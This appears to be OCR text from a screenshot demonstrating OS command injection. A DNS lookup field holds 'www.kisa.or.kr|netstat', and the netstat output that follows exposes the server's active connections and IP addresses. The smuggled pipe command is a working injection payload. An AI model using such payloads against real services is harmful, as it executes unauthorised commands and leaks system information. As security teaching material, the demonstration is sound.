 / OS Command Injection /
DNS lookup: www.kisa.or.kr|netstat Lookup
Active Internet connections (w/o servers) Proto Recv-Q Send-Q Local Address Foreign Address State tcp 0 0 ip-
172-31-26-93.ap-:ssh 115.93.126.202:13808 ESTABLISHED tcp 0 0 ip-172-31-26-93.ap-:ssh 115.93.126.202:13795
ESTABLISHED tcp 0 0 ip-172-31-26-93.ap-:ftp mail.hgps.edu.hk:39018 ESTABLISHED tcp 0 0 ip-172-31-26-
93.ap-:ssh 115.93.126.202:13610 ESTABLISHED tcp 0 0 ip-172-31-26-93.ap-:ssh 115.93.126.202:11287